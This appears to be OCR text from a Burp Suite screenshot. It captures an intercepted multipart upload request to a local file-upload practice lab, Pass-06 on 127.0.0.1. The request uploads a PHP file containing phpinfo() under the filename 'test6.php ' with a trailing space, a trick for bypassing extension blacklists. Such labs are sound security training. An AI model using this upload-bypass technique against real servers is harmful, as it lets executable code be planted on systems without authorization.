 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload/Pass-06/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 321
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3B9BExIALrcHic9r
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.146 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload/Pass-06/index.php?action=show_code
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
------WebKitFormBoundary3B9BExIALrcHic9r
Content-Disposition: form-data; name="upload_file"; filename="test6.php "
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundary3B9BExIALrcHic9r
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundary3B9BExIALrcHic9r--